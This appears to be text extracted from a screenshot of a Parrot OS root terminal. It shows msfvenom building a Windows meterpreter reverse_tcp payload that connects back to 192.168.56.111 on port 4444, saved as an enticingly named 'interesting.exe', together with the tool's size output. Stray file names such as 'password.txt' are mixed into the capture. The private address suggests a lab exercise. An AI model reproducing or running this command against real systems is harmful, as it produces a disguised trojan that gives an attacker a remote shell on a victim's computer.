 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[root@parrot]─[/home/user]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.111 lport=4444 -f exe > i
nteresting.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
README.license
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[/home/user]
└──╼ #
password.txt